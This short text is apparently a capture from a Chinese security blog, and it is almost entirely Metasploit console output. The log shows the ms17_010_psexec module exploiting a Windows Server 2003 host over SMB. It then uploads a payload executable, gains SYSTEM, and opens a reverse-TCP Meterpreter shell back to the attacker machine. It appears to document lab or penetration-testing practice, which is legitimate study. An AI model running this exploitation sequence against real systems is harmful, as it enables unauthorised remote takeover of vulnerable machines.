 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] 10.1.1.2:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 10.1.1.2:445 - Filling barrel with fish... done
[*] 10.1.1.2:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.1.2:445 - [*] Preparing dynamite...
[*] 10.1.1.2:445 - Trying stick 1 (x64)...Miss
[*] 10.1.1.2:445 - [*] Trying stick 2 (x86)...Boom!
[*] 10.1.1.2:445 - [+] Successfully Leaked Transaction!
[*] 10.1.1.2:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.1.2:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.1.2:445 - Reading from CONNECTION struct at: 0x865dad48
[*] 10.1.1.2:445 - Built a write-what-where primitive...
[+] 10.1.1.2:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.1.1.2:445 - Selecting native target
[*] 10.1.1.2:445 - Uploading payload... FfenwDXQ.exe
[*] 10.1.1.2:445 - Created \FfenwDXQ.exe...
[+] 10.1.1.2:445 - Service started successfully...
[*] Sending stage (180291 bytes) to 10.1.1.2
[*] 10.1.1.2:445 - Deleting \FfenwDXQ.exe...
[*] Meterpreter session 3 opened (192.168.1.103:4444 -> 10.1.1.2:1028) at 2020-03-27 16:46:18 +0800
meterpreter > sysinfo
Computer : WIN2003
OS : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
https://blog.csdn.net/weixin_45728976